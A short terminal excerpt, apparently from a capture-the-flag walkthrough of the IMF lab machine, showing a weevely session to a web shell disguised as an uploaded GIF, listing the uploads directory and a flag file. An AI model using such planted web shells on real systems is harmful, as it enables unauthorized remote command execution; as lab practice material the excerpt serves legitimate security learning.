 ┌──(kali㉿kali)-[~/Desktop/working]
└─$ weevely http://192.168.204.134/imfadministrator/uploads/0473994f47f0.gif cmd
[+] weevely 4.0.1
[+] Target:     192.168.204.134
[+] Session:    /home/kali/.weevely/sessions/192.168.204.134/0473994f47f0_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
013ee19dd663.gif
0473994f47f0.gif
076bdb8fbf19.jpg
08cd7db5a9b5.gif
09e6469f961d.gif
21c032c412d7.gif
2d345379a10b.gif
3432b3f6eee0.gif
5137e160b16b.gif
5331108e0508.gif
9544ee6979f5.gif
c9113067b086.gif
db10f4ae465c.gif
e4608a7887a0.gif
flag5_abc123def.txt
www-data@imf:/var/www/html/imfadministrator/uploads $ ls
013ee19dd663.gif
0473994f47f0.gif